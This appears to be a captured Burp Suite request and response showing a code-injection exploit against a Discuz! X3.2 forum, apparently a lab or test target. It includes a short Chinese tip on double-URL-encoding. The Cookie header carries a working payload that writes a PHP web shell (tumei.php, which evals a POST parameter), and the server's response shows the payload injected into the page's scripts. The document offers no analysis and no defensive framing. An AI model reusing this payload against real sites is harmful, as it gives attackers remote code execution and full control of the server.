 Go
Cancel
< | ▼
> | ▼
Target: http://whalwl.site:8042
Request
Raw
Params
Headers
Hex
GET /forum.php HTTP/1.1
Host: whalwl.site:8042
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36 Edg/94.0.992.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: yGa2_2132_saltkey=LV2omW4Q; yGa2_2132_language='.file_put_contents("tumei.php",urldecode("<?php eval($%255f%2550%254f%2553%2554['tumei']) ?>")).';
yGa2_2132_lastvisit=1634725301; yGa2_2132_home_diymode=1; yGa2_2132_st_t=0%7C1634732370%7C2536fed13f69f515361371ecf180a22a;
yGa2_2132_forum_lastvisit=D_2_1634732370; yGa2_2132_visitedfid=2; yGa2_2132_seccode=145.1d13192a66b42b97c1; yGa2_2132_sid=U8xNN1;
yGa2_2132_onlineusernum=5; yGa2_2132_sendmail=1; yGa2_2132_lastact=1634734135%09forum.php%09
Connection: close
注意对$_POST中的POST进行二次URL编码
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 20 Oct 2021 16:59:07 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Set-Cookie:
yGa2_2132_language=%27.file_put_contents%28%22tumei.php%22%2Curldecode%28%22%3C%3Fphp+eval%28%24%255f%2550%254f%2553%2554%5B%27tumei%27%5D%29+%3F%3E%22%
29%29.%27; path=/
Set-Cookie: yGa2_2132_sid=Xt88Ou; expires=Thu, 21-Oct-2021 16:59:07 GMT; path=/
Set-Cookie: yGa2_2132_lastact=1634749147%09forum.php%09; expires=Thu, 21-Oct-2021 16:59:07 GMT; path=/
Set-Cookie: yGa2_2132_sid=Xt88Ou; expires=Thu, 21-Oct-2021 16:59:07 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 15906
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Forum - Powered by Discuz!</title>
<meta name="keywords" content="Forum" />
<meta name="description" content="Forum " />
<meta name="generator" content="Discuz! X3.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2013 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://whalwl.site:8042/" />
<link rel="shortcut icon" href="favicon.ico"><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?i7b" /><link rel="stylesheet" type="text/css"
href="data/cache/style_1_forum_index.css?i7b" /><!-- Multi-Lingual Javascript Support by Valery Votintsev -->
<!--vot--><script src="/source/language/'.file_put_contents("tumei.php",urldecode("<?php eval($%5f%50%4f%53%54['tumei']) ?>")).'/lang_js.js?i7b" type="text/javascript"></script>
<!--vot--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'i7b', charset = 'utf-8', discuz_uid = '0', cookiepre =
'yGa2_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|Reputation|,2|Money|,3|Contribution|',
defaultstyle = '', REPORTURL = 'aHR0cDovL3doYWx3bC5zaXRlOjgwNDIvZm9ydW0ucGhw', SITEURL = 'http://whalwl.site:8042/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_',
DYNAMICURL = '', LANG = ''.file_put_contents("tumei.php",urldecode("<?php eval($%5f%50%4f%53%54['tumei']) ?>")).'', LANGURL =
'http://whalwl.site:8042/source/language/'.file_put_contents("tumei.php",urldecode("<?php eval($%5f%50%4f%53%54['tumei']) ?>")).'/', LANGDIR = '', RTLSUFFIX = '';</script>